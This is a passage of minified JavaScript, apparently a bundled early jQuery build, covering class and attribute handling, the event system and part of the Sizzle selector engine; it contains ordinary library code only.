",o=0,a=t.length;o<a;o++)r.indexOf(" "+t[o]+" ")<0&&(r+=t[o]+" ");s.className=vt.trim(r)}else s.className=e;return this},removeClass:function(e){var t,i,n,s,r,o,a;if(vt.isFunction(e))return this.each(function(t){vt(this).removeClass(e.call(this,t,this.className))});if(e&&"string"==typeof e||e===C)for(t=(e||"").split(U),o=0,a=this.length;o<a;o++)if(1===(n=this[o]).nodeType&&n.className){for(i=(" "+n.className+" ").replace(ct," "),s=0,r=t.length;s<r;s++)for(;0<=i.indexOf(" "+t[s]+" ");)i=i.replace(" "+t[s]+" "," ");n.className=e?vt.trim(i):""}return this},toggleClass:function(r,o){var a=typeof r,l="boolean"==typeof o;return vt.isFunction(r)?this.each(function(t){vt(this).toggleClass(r.call(this,t,this.className,o),o)}):this.each(function(){if("string"===a)for(var t,e=0,i=vt(this),n=o,s=r.split(U);t=s[e++];)i[(n=l?n:!i.hasClass(t))?"addClass":"removeClass"](t);else"undefined"!==a&&"boolean"!==a||(this.className&&vt._data(this,"__className__",this.className),this.className=this.className||!1===r?"":vt._data(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",i=0,n=this.length;i<n;i++)if(1===this[i].nodeType&&0<=(" "+this[i].className+" ").replace(ct," ").indexOf(e))return!0;return!1},val:function(n){var s,t,r,e=this[0];return arguments.length?(r=vt.isFunction(n),this.each(function(t){var e,i=vt(this);1===this.nodeType&&(null==(e=r?n.call(this,t,i.val()):n)?e="":"number"==typeof e?e+="":vt.isArray(e)&&(e=vt.map(e,function(t){return null==t?"":t+""})),(s=vt.valHooks[this.type]||vt.valHooks[this.nodeName.toLowerCase()])&&"set"in s&&s.set(this,e,"value")!==C||(this.value=e))})):e?(s=vt.valHooks[e.type]||vt.valHooks[e.nodeName.toLowerCase()])&&"get"in s&&(t=s.get(e,"value"))!==C?t:"string"==typeof(t=e.value)?t.replace(dt,""):null==t?"":t:void 0}}),vt.extend({valHooks:{option:{get:function(t){var e=t.attributes.value;return!e||e.specified?t.value:t.text}},select:{get:function(t){var e,i,n,s,r=t.selectedIndex,o=[],a=t.options,l="select-one"===t.type;if(r<0)return null;for(i=l?r:0,n=l?r+1:a.length;i<n;i++)if((s=a[i]).selected&&(vt.support.optDisabled?!s.disabled:null===s.getAttribute("disabled"))&&(!s.parentNode.disabled||!vt.nodeName(s.parentNode,"optgroup"))){if(e=vt(s).val(),l)return e;o.push(e)}return l&&!o.length&&a.length?vt(a[r]).val():o},set:function(t,e){var i=vt.makeArray(e);return vt(t).find("option").each(function(){this.selected=0<=vt.inArray(vt(this).val(),i)}),i.length||(t.selectedIndex=-1),i}}},attrFn:{},attr:function(t,e,i,n){var s,r,o,a=t.nodeType;if(t&&3!==a&&8!==a&&2!==a)return n&&vt.isFunction(vt.fn[e])?vt(t)[e](i):void 0===t.getAttribute?vt.prop(t,e,i):((o=1!==a||!vt.isXMLDoc(t))&&(e=e.toLowerCase(),r=vt.attrHooks[e]||(mt.test(e)?ht:lt)),i!==C?null===i?void vt.removeAttr(t,e):r&&"set"in r&&o&&(s=r.set(t,i,e))!==C?s:(t.setAttribute(e,i+""),i):r&&"get"in r&&o&&null!==(s=r.get(t,e))?s:null===(s=t.getAttribute(e))?C:s)},removeAttr:function(t,e){var i,n,s,r,o=0;if(e&&1===t.nodeType)for(n=e.split(U);o<n.length;o++)(s=n[o])&&(i=vt.propFix[s]||s,(r=mt.test(s))||vt.attr(t,s,""),t.removeAttribute(yt?s:i),r&&i in t&&(t[i]=!1))},attrHooks:{type:{set:function(t,e){if(pt.test(t.nodeName)&&t.parentNode)vt.error("type property can't be changed");else if(!vt.support.radioValue&&"radio"===e&&vt.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}},value:{get:function(t,e){return lt&&vt.nodeName(t,"button")?lt.get(t,e):e in t?t.value:null},set:function(t,e,i){if(lt&&vt.nodeName(t,"button"))return lt.set(t,e,i);t.value=e}}},propFix:{tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(t,e,i){var n,s,r=t.nodeType;if(t&&3!==r&&8!==r&&2!==r)return(1!==r||!vt.isXMLDoc(t))&&(e=vt.propFix[e]||e,s=vt.propHooks[e]),i!==C?s&&"set"in s&&(n=s.set(t,i,e))!==C?n:t[e]=i:s&&"get"in s&&null!==(n=s.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=t.getAttributeNode("tabindex");return e&&e.specified?parseInt(e.value,10):ft.test(t.nodeName)||gt.test(t.nodeName)&&t.href?0:C}}}}),ht={get:function(t,e){var i,n=vt.prop(t,e);return!0===n||"boolean"!=typeof n&&(i=t.getAttributeNode(e))&&!1!==i.nodeValue?e.toLowerCase():C},set:function(t,e,i){var n;return!1===e?vt.removeAttr(t,i):((n=vt.propFix[i]||i)in t&&(t[n]=!0),t.setAttribute(i,i.toLowerCase())),i}},yt||(ut={name:!0,id:!0,coords:!0},lt=vt.valHooks.button={get:function(t,e){var i;return(i=t.getAttributeNode(e))&&(ut[e]?""!==i.value:i.specified)?i.value:C},set:function(t,e,i){var n=t.getAttributeNode(i);return n||(n=A.createAttribute(i),t.setAttributeNode(n)),n.value=e+""}},vt.each(["width","height"],function(t,i){vt.attrHooks[i]=vt.extend(vt.attrHooks[i],{set:function(t,e){if(""===e)return t.setAttribute(i,"auto"),e}})}),vt.attrHooks.contenteditable={get:lt.get,set:function(t,e,i){""===e&&(e="false"),lt.set(t,e,i)}}),vt.support.hrefNormalized||vt.each(["href","src","width","height"],function(t,i){vt.attrHooks[i]=vt.extend(vt.attrHooks[i],{get:function(t){var e=t.getAttribute(i,2);return null===e?C:e}})}),vt.support.style||(vt.attrHooks.style={get:function(t){return t.style.cssText.toLowerCase()||C},set:function(t,e){return t.style.cssText=e+""}}),vt.support.optSelected||(vt.propHooks.selected=vt.extend(vt.propHooks.selected,{get:function(t){var e=t.parentNode;return e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex),null}})),vt.support.enctype||(vt.propFix.enctype="encoding"),vt.support.checkOn||vt.each(["radio","checkbox"],function(){vt.valHooks[this]={get:function(t){return null===t.getAttribute("value")?"on":t.value}}}),vt.each(["radio","checkbox"],function(){vt.valHooks[this]=vt.extend(vt.valHooks[this],{set:function(t,e){if(vt.isArray(e))return t.checked=0<=vt.inArray(vt(t).val(),e)}})});var bt=/^(?:textarea|input|select)$/i,_t=/^([^\.]*|)(?:\.(.+)|)$/,wt=/(?:^|\s)hover(\.\S+|)\b/,xt=/^key/,kt=/^(?:mouse|contextmenu)|click/,Ct=/^(?:focusinfocus|focusoutblur)$/,St=function(t){return vt.event.special.hover?t:t.replace(wt,"mouseenter$1 mouseleave$1")};vt.event={add:function(t,e,i,n,s){var r,o,a,l,h,u,c,d,p,f,g;if(3!==t.nodeType&&8!==t.nodeType&&e&&i&&(r=vt._data(t))){for(i.handler&&(i=(p=i).handler,s=p.selector),i.guid||(i.guid=vt.guid++),(a=r.events)||(r.events=a={}),(o=r.handle)||(r.handle=o=function(t){return void 0===vt||t&&vt.event.triggered===t.type?C:vt.event.dispatch.apply(o.elem,arguments)},o.elem=t),e=vt.trim(St(e)).split(" "),l=0;l<e.length;l++)u=(h=_t.exec(e[l])||[])[1],c=(h[2]||"").split(".").sort(),g=vt.event.special[u]||{},u=(s?g.delegateType:g.bindType)||u,g=vt.event.special[u]||{},d=vt.extend({type:u,origType:h[1],data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&vt.expr.match.needsContext.test(s),namespace:c.join(".")},p),(f=a[u])||((f=a[u]=[]).delegateCount=0,g.setup&&!1!==g.setup.call(t,n,c,o)||(t.addEventListener?t.addEventListener(u,o,!1):t.attachEvent&&t.attachEvent("on"+u,o))),g.add&&(g.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),s?f.splice(f.delegateCount++,0,d):f.push(d),vt.event.global[u]=!0;t=null}},global:{},remove:function(t,e,i,n,s){var r,o,a,l,h,u,c,d,p,f,g,m=vt.hasData(t)&&vt._data(t);if(m&&(d=m.events)){for(e=vt.trim(St(e||"")).split(" "),r=0;r<e.length;r++)if(a=l=(o=_t.exec(e[r])||[])[1],h=o[2],a){for(p=vt.event.special[a]||{},u=(f=d[a=(n?p.delegateType:p.bindType)||a]||[]).length,h=h?new RegExp("(^|\\.)"+h.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c=0;c<f.length;c++)g=f[c],!s&&l!==g.origType||i&&i.guid!==g.guid||h&&!h.test(g.namespace)||n&&n!==g.selector&&("**"!==n||!g.selector)||(f.splice(c--,1),g.selector&&f.delegateCount--,p.remove&&p.remove.call(t,g));0===f.length&&u!==f.length&&(p.teardown&&!1!==p.teardown.call(t,h,m.handle)||vt.removeEvent(t,a,m.handle),delete d[a])}else for(a in d)vt.event.remove(t,a+e[r],i,n,!0);vt.isEmptyObject(d)&&(delete m.handle,vt.removeData(t,"events",!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(t,e,i,n){if(!i||3!==i.nodeType&&8!==i.nodeType){var s,r,o,a,l,h,u,c,d,p,f=t.type||t,g=[];if(!Ct.test(f+vt.event.triggered)&&(0<=f.indexOf("!")&&(f=f.slice(0,-1),r=!0),0<=f.indexOf(".")&&(f=(g=f.split(".")).shift(),g.sort()),i&&!vt.event.customEvent[f]||vt.event.global[f]))if((t="object"==typeof t?t[vt.expando]?t:new vt.Event(f,t):new vt.Event(f)).type=f,t.isTrigger=!0,t.exclusive=r,t.namespace=g.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=f.indexOf(":")<0?"on"+f:"",i){if(t.result=C,t.target||(t.target=i),(e=null!=e?vt.makeArray(e):[]).unshift(t),!(u=vt.event.special[f]||{}).trigger||!1!==u.trigger.apply(i,e)){if(d=[[i,u.bindType||f]],!n&&!u.noBubble&&!vt.isWindow(i)){for(p=u.delegateType||f,a=Ct.test(p+f)?i:i.parentNode,l=i;a;a=a.parentNode)d.push([a,p]),l=a;l===(i.ownerDocument||A)&&d.push([l.defaultView||l.parentWindow||m,p])}for(o=0;o<d.length&&!t.isPropagationStopped();o++)a=d[o][0],t.type=d[o][1],(c=(vt._data(a,"events")||{})[t.type]&&vt._data(a,"handle"))&&c.apply(a,e),(c=h&&a[h])&&vt.acceptData(a)&&c.apply&&!1===c.apply(a,e)&&t.preventDefault();return t.type=f,n||t.isDefaultPrevented()||u._default&&!1!==u._default.apply(i.ownerDocument,e)||"click"===f&&vt.nodeName(i,"a")||!vt.acceptData(i)||h&&i[f]&&("focus"!==f&&"blur"!==f||0!==t.target.offsetWidth)&&!vt.isWindow(i)&&((l=i[h])&&(i[h]=null),i[vt.event.triggered=f](),vt.event.triggered=C,l&&(i[h]=l)),t.result}}else for(o in s=vt.cache)s[o].events&&s[o].events[f]&&vt.event.trigger(t,e,s[o].handle.elem,!0)}},dispatch:function(t){t=vt.event.fix(t||m.event);var e,i,n,s,r,o,a,l,h,u=(vt._data(this,"events")||{})[t.type]||[],c=u.delegateCount,d=F.call(arguments),p=!t.exclusive&&!t.namespace,f=vt.event.special[t.type]||{},g=[];if((d[0]=t).delegateTarget=this,!f.preDispatch||!1!==f.preDispatch.call(this,t)){if(c&&(!t.button||"click"!==t.type))for(n=t.target;n!=this;n=n.parentNode||this)if(!0!==n.disabled||"click"!==t.type){for(r={},a=[],e=0;e<c;e++)r[h=(l=u[e]).selector]===C&&(r[h]=l.needsContext?0<=vt(h,this).index(n):vt.find(h,this,null,[n]).length),r[h]&&a.push(l);a.length&&g.push({elem:n,matches:a})}for(u.length>c&&g.push({elem:this,matches:u.slice(c)}),e=0;e<g.length&&!t.isPropagationStopped();e++)for(o=g[e],t.currentTarget=o.elem,i=0;i<o.matches.length&&!t.isImmediatePropagationStopped();i++)l=o.matches[i],(p||!t.namespace&&!l.namespace||t.namespace_re&&t.namespace_re.test(l.namespace))&&(t.data=l.data,t.handleObj=l,(s=((vt.event.special[l.origType]||{}).handle||l.handler).apply(o.elem,d))!==C&&!1===(t.result=s)&&(t.preventDefault(),t.stopPropagation()));return f.postDispatch&&f.postDispatch.call(this,t),t.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,n,s,r=e.button,o=e.fromElement;return null==t.pageX&&null!=e.clientX&&(n=(i=t.target.ownerDocument||A).documentElement,s=i.body,t.pageX=e.clientX+(n&&n.scrollLeft||s&&s.scrollLeft||0)-(n&&n.clientLeft||s&&s.clientLeft||0),t.pageY=e.clientY+(n&&n.scrollTop||s&&s.scrollTop||0)-(n&&n.clientTop||s&&s.clientTop||0)),!t.relatedTarget&&o&&(t.relatedTarget=o===t.target?e.toElement:o),t.which||r===C||(t.which=1&r?1:2&r?3:4&r?2:0),t}},fix:function(t){if(t[vt.expando])return t;var e,i,n=t,s=vt.event.fixHooks[t.type]||{},r=s.props?this.props.concat(s.props):this.props;for(t=vt.Event(n),e=r.length;e;)t[i=r[--e]]=n[i];return t.target||(t.target=n.srcElement||A),3===t.target.nodeType&&(t.target=t.target.parentNode),t.metaKey=!!t.metaKey,s.filter?s.filter(t,n):t},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(t,e,i){vt.isWindow(this)&&(this.onbeforeunload=i)},teardown:function(t,e){this.onbeforeunload===e&&(this.onbeforeunload=null)}}},simulate:function(t,e,i,n){var s=vt.extend(new vt.Event,i,{type:t,isSimulated:!0,originalEvent:{}});n?vt.event.trigger(s,null,e):vt.event.dispatch.call(e,s),s.isDefaultPrevented()&&i.preventDefault()}},vt.event.handle=vt.event.dispatch,vt.removeEvent=A.removeEventListener?function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i,!1)}:function(t,e,i){var n="on"+e;t.detachEvent&&(void 0===t[n]&&(t[n]=null),t.detachEvent(n,i))},vt.Event=function(t,e){if(!(this instanceof vt.Event))return new vt.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||!1===t.returnValue||t.getPreventDefault&&t.getPreventDefault()?i:a):this.type=t,e&&vt.extend(this,e),this.timeStamp=t&&t.timeStamp||vt.now(),this[vt.expando]=!0},vt.Event.prototype={preventDefault:function(){this.isDefaultPrevented=i;var t=this.originalEvent;t&&(t.preventDefault?t.preventDefault():t.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=i;var t=this.originalEvent;t&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=i,this.stopPropagation()},isDefaultPrevented:a,isPropagationStopped:a,isImmediatePropagationStopped:a},vt.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(t,s){vt.event.special[t]={delegateType:s,bindType:s,handle:function(t){var e,i=t.relatedTarget,n=t.handleObj;n.selector;return i&&(i===this||vt.contains(this,i))||(t.type=n.origType,e=n.handler.apply(this,arguments),t.type=s),e}}}),vt.support.submitBubbles||(vt.event.special.submit={setup:function(){if(vt.nodeName(this,"form"))return!1;vt.event.add(this,"click._submit keypress._submit",function(t){var e=t.target,i=vt.nodeName(e,"input")||vt.nodeName(e,"button")?e.form:C;i&&!vt._data(i,"_submit_attached")&&(vt.event.add(i,"submit._submit",function(t){t._submit_bubble=!0}),vt._data(i,"_submit_attached",!0))})},postDispatch:function(t){t._submit_bubble&&(delete t._submit_bubble,this.parentNode&&!t.isTrigger&&vt.event.simulate("submit",this.parentNode,t,!0))},teardown:function(){if(vt.nodeName(this,"form"))return!1;vt.event.remove(this,"._submit")}}),vt.support.changeBubbles||(vt.event.special.change={setup:function(){if(bt.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(vt.event.add(this,"propertychange._change",function(t){"checked"===t.originalEvent.propertyName&&(this._just_changed=!0)}),vt.event.add(this,"click._change",function(t){this._just_changed&&!t.isTrigger&&(this._just_changed=!1),vt.event.simulate("change",this,t,!0)})),!1;vt.event.add(this,"beforeactivate._change",function(t){var e=t.target;bt.test(e.nodeName)&&!vt._data(e,"_change_attached")&&(vt.event.add(e,"change._change",function(t){!this.parentNode||t.isSimulated||t.isTrigger||vt.event.simulate("change",this.parentNode,t,!0)}),vt._data(e,"_change_attached",!0))})},handle:function(t){var e=t.target;if(this!==e||t.isSimulated||t.isTrigger||"radio"!==e.type&&"checkbox"!==e.type)return t.handleObj.handler.apply(this,arguments)},teardown:function(){return vt.event.remove(this,"._change"),!bt.test(this.nodeName)}}),vt.support.focusinBubbles||vt.each({focus:"focusin",blur:"focusout"},function(t,e){var i=0,n=function(t){vt.event.simulate(e,t.target,vt.event.fix(t),!0)};vt.event.special[e]={setup:function(){0==i++&&A.addEventListener(t,n,!0)},teardown:function(){0==--i&&A.removeEventListener(t,n,!0)}}}),vt.fn.extend({on:function(t,e,i,n,s){var r,o;if("object"==typeof t){for(o in"string"!=typeof e&&(i=i||e,e=C),t)this.on(o,e,i,t[o],s);return this}if(null==i&&null==n?(n=e,i=e=C):null==n&&("string"==typeof e?(n=i,i=C):(n=i,i=e,e=C)),!1===n)n=a;else if(!n)return this;return 1===s&&(r=n,(n=function(t){return vt().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=vt.guid++)),this.each(function(){vt.event.add(this,t,n,i,e)})},one:function(t,e,i,n){return this.on(t,e,i,n,1)},off:function(t,e,i){var n,s;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,vt(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(s in t)this.off(s,e,t[s]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=C),!1===i&&(i=a),this.each(function(){vt.event.remove(this,t,i,e)})},bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},live:function(t,e,i){return vt(this.context).on(t,this.selector,e,i),this},die:function(t,e){return vt(this.context).off(t,this.selector||"**",e),this},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)},trigger:function(t,e){return this.each(function(){vt.event.trigger(t,e,this)})},triggerHandler:function(t,e){if(this[0])return vt.event.trigger(t,e,this[0],!0)},toggle:function(i){var n=arguments,t=i.guid||vt.guid++,s=0,e=function(t){var e=(vt._data(this,"lastToggle"+i.guid)||0)%s;return vt._data(this,"lastToggle"+i.guid,e+1),t.preventDefault(),n[e].apply(this,arguments)||!1};for(e.guid=t;s<n.length;)n[s++].guid=t;return this.click(e)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),vt.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,i){vt.fn[i]=function(t,e){return null==e&&(e=t,t=null),0<arguments.length?this.on(i,null,t,e):this.trigger(i)},xt.test(i)&&(vt.event.fixHooks[i]=vt.event.keyHooks),kt.test(i)&&(vt.event.fixHooks[i]=vt.event.mouseHooks)}),function(t,e){function w(t,e,i,n){i=i||[];var s,r,o,a,l=(e=e||L).nodeType;if(!t||"string"!=typeof t)return i;if(1!==l&&9!==l)return[];if(!(o=g(e))&&!n&&(s=rt.exec(t)))if(a=s[1]){if(9===l){if(!(r=e.getElementById(a))||!r.parentNode)return i;if(r.id===a)return i.push(r),i}else if(e.ownerDocument&&(r=e.ownerDocument.getElementById(a))&&m(e,r)&&r.id===a)return i.push(r),i}else{if(s[2])return j.apply(i,B.call(e.getElementsByTagName(t),0)),i;if((a=s[3])&&gt&&e.getElementsByClassName)return j.apply(i,B.call(e.getElementsByClassName(a),0)),i}return h(t.replace(et,"$1"),e,i,n,o)}function i(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function n(i){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===i}}function s(o){return V(function(r){return r=+r,V(function(t,e){for(var i,n=o([],t.length,r),s=n.length;s--;)t[i=n[s]]&&(t[i]=!(e[i]=t[i]))})})}function u(t,e,i){if(t===e)return i;for(var n=t.nextSibling;n;){if(n===e)return-1;n=n.nextSibling}return 1}function c(t,e){var i,n,s,r,o,a,l,h=Y[N][t];if(h)return e?0:h.slice(0);for(o=t,a=[],l=C.preFilter;o;){for(r in i&&!(n=it.exec(o))||(n&&(o=o.slice(n[0].length)),a.push(s=[])),i=!1,(n=nt.exec(o))&&(s.push(i=new H(n.shift())),o=o.slice(i.length),i.type=n[0].replace(et," ")),C.filter)!(n=ut[r].exec(o))||l[r]&&!(n=l[r](n,L,!0))||(s.push(i=new H(n.shift())),o=o.slice(i.length),i.type=r,i.matches=n);if(!i)break}return e?o.length:o?w.error(t):Y(t,a).slice(0)}function d(o,t,e){var a=t.dir,l=e&&"parentNode"===t.dir,h=F++;return t.first?function(t,e,i){for(;t=t[a];)if(l||1===t.nodeType)return o(t,e,i)}:function(t,e,i){if(i){for(;t=t[a];)if((l||1===t.nodeType)&&o(t,e,i))return t}else for(var n,s=z+" "+h+" ",r=s+k;t=t[a];)if(l||1===t.nodeType){if((n=t[N])===r)return t.sizset;if("string"==typeof n&&0===n.indexOf(s)){if(t.sizset)return t}else{if(t[N]=r,o(t,e,i))return t.sizset=!0,t;t.sizset=!1}}}}function p(s){return 1<s.length?function(t,e,i){for(var n=s.length;n--;)if(!s[n](t,e,i))return!1;return!0}:s[0]}function x(t,e,i,n,s){for(var r,o=[],a=0,l=t.length,h=null!=e;a<l;a++)(r=t[a])&&(i&&!i(r,n,s)||(o.push(r),h&&e.push(a)));return o}function y(p,f,g,m,v,t){return m&&!m[N]&&(m=y(m)),v&&!v[N]&&(v=y(v,t)),V(function(t,e,i,n){if(!t||!v){var s,r,o,a=[],l=[],h=e.length,u=t||function(t,e,i,n){for(var s=0,r=e.length;s<r;s++)w(t,e[s],i,n);return i}(f||"*",i.nodeType?[i]:i,[],t),c=!p||!t&&f?u:x(u,a,p,i,n),d=g?v||(t?p:h||m)?[]:e:c;if(g&&g(c,d,i,n),m)for(o=x(d,l),m(o,[],i,n),s=o.length;s--;)(r=o[s])&&(d[l[s]]=!(c[l[s]]=r));if(t)for(s=p&&d.length;s--;)(r=d[s])&&(t[a[s]]=!(e[a[s]]=r));else d=x(d===e?d.splice(h,d.length):d),v?v(null,e,d,n):j.apply(e,d)}})}function f(t){for(var n,e,i,s=t.length,r=C.relative[t[0].type],o=r||C.relative[" "],a=r?1:0,l=d(function(t){return t===n},o,!0),h=d(function(t){return-1<W.call(n,t)},o,!0),u=[function(t,e,i){return!r&&(i||e!==S)||((n=e).nodeType?l(t,e,i):h(t,e,i))}];a<s;a++)if(e=C.relative[t[a].type])u=[d(p(u),e)];else{if((e=C.filter[t[a].type].apply(null,t[a].matches))[N]){for(i=++a;i<s&&!C.relative[t[i].type];i++);return y(1<a&&p(u),1<a&&t.slice(0,a-1).join("").replace(et,"$1"),e,a<i&&f(t.slice(a,i)),i<s&&f(t=t.slice(i)),i<s&&t.join(""))}u.push(e)}return p(u)}function h(t,e,i,n,s){var r,o,a,l,h,u=c(t);u.length;if(!n&&1===u.length){if(2<(o=u[0]=u[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===e.nodeType&&!s&&C.relative[o[1].type]){if(!(e=C.find.ID(a.matches[0].replace(ht,""),e,s)[0]))return i;t=t.slice(o.shift().length)}for(r=ut.POS.test(t)?-1:o.length-1;0<=r&&(a=o[r],!C.relative[l=a.type]);r--)if((h=C.find[l])&&(n=h(a.matches[0].replace(ht,""),ot.test(o[0].type)&&e.parentNode||e,s))){if(o.splice(r,1),!(t=n.length&&o.join("")))return j.apply(i,B.call(n,0)),i;break}}return v(t,u)(n,e,s,i,ot.test(t)),i}function r(){}var k,o,C,a,g,m,v,l,b,S,_,M,D,T,E,P,O,I,A="undefined",N=("sizcache"+Math.random()).replace(".",""),H=String,L=t.document,R=L.documentElement,z=0,F=0,$=[].pop,j=[].push,B=[].slice,W=[].indexOf||function(t){for(var e=0,i=this.length;e<i;e++)if(this[e]===t)return e;return-1},V=function(t,e){return t[N]=null==e||e,t},q=function(){var i={},n=[];return V(function(t,e){return n.push(t)>C.cacheLength&&delete i[n.shift()],i[t]=e},i)},U=q(),Y=q(),K=q(),X="[\\x20\\t\\r\\n\\f]",Q="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",J=Q.replace("w","w#"),G="\\["+X+"*("+Q+")"+X+"*(?:([*^$|!~]?=)"+X+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+J+")|)|)"+X+"*\\]",Z=":("+Q+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+G+")|[^:]|\\\\.)*|.*))\\)|)",tt=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+X+"*((?:-\\d)?\\d*)"+X+"*\\)|)(?=[^-]|$)",et=new RegExp("^"+X+"+|((?:^|[^\\\\])(?:\\\\.)*)"+X+"+$","g"),it=new RegExp("^"+X+"*,"+X+"*"),nt=new RegExp("^"+X+"*([\\x20\\t\\r\\n\\f>+~])"+X+"*"),st=new RegExp(Z),rt=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,ot=/[\x20\t\r\n\f]*[+~]/,at=/h\d/i,lt=/input|select|textarea|button/i,ht=/\\(?!\\)/g,ut={ID:new RegExp("^#("+Q+")"),CLASS:new RegExp("^\\.("+Q+")"),NAME:new RegExp("^\\[name=['\"]?("+Q+")['\"]?\\]"),TAG:new RegExp("^("+Q.replace("w","w*")+")"),ATTR:new RegExp("^"+G),PSEUDO:new RegExp("^"+Z),POS:new RegExp(tt,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+X+"*(even|odd|(([+-]|)(\\d*)n|)"+X+"*(?:([+-]|)"+X+"*(\\d+)|))"+X+"*\\)|)","i"),needsContext:new RegExp("^"+X+"*[>+~]|"+tt,"i")},ct=function(t){var e=L.createElement("div");try{return t(e)}catch(t){return!1}finally{e=null}},dt=ct(function(t){return t.appendChild(L.createComment("")),!t.getElementsByTagName("*").length}),pt=ct(function(t){return t.innerHTML="<a href='#'></a>",t.firstChild&&typeof t.firstChild.getAttribute!==A&&"#"===t.firstChild.getAttribute("href")}),ft=ct(function(t){t.innerHTML="<select></select>";var e=typeof t.lastChild.getAttribute("multiple");return"boolean"!==e&&"string"!==e}),gt=ct(function(t){return t.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!(!t.getElementsByClassName||!t.getElementsByClassName("e").length)&&(t.lastChild.className="e",2===t.getElementsByClassName("e").length)}),mt=ct(function(t){t.id=N+0,t.innerHTML="<a name='"+N+"'></a><div name='"+N+"'></div>",R.insertBefore(t,R.firstChild);var e=L.getElementsByName&&L.getElementsByName(N).length===2+L.getElementsByName(N+0).length;return o=!L.getElementById(N),R.removeChild(t),e});try{B.call(R.childNodes,0)[0].nodeType}catch(t){B=function(t){for(var e,i=[];e=this[t];t++)i.push(e);return i}}w.matches=function(t,e){return w(t,null,null,e)},w.matchesSelector=function(t,e){return 0<w(e,null,null,[t]).length},a=w.getText=function(t){var e,i="",n=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=a(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[n];n++)i+=a(e);return i},g=w.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},m=w.contains=R.contains?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!!(n&&1===n.nodeType&&i.contains&&i.contains(n))}:R.compareDocumentPosition?function(t,e){return e&&!!(16&t.compareDocumentPosition(e))}:function(t,e){for(;e=e.parentNode;)if(e===t)return!0;return!1},w.attr=function(t,e){var i,n=g(t);return n||(e=e.toLowerCase()),(i=C.attrHandle[e])?i(t):n||ft?t.getAttribute(e):(i=t.getAttributeNode(e))?"boolean"==typeof t[e]?t[e]?e:null:i.specified?i.value:null:null},C=w.selectors={cacheLength:50,createPseudo:V,match:ut,attrHandle:pt?{}:{href:function(t){return t.getAttribute("href",2)},type:function(t){return t.getAttribute("type")}},find:{ID:o?function(t,e,i){if(typeof e.getElementById!==A&&!i){var n=e.getElementById(t);return n&&n.parentNode?[n]:[]}}:function(t,e,i){if(typeof e.getElementById!==A&&!i){var n=e.getElementById(t);return n?n.id===t||typeof n.getAttributeNode!==A&&n.getAttributeNode("id").value===t?[n]:void 0:[]}},TAG:dt?function(t,e){if(typeof e.getElementsByTagName!==A)return e.getElementsByTagName(t)}:function(t,e){var i=e.getElementsByTagName(t);if("*"===t){for(var n,s=[],r=0;n=i[r];r++)1===n.nodeType&&s.push(n);return s}return i},NAME:mt&&function(t,e){if(typeof e.getElementsByName!==A)return e.getElementsByName(name)},CLASS:gt&&function(t,e,i){if(typeof e.getElementsByClassName!==A&&!i)return e.getElementsByClassName(t)}},relative:{">":{dir:"parentNode",first:!0}," 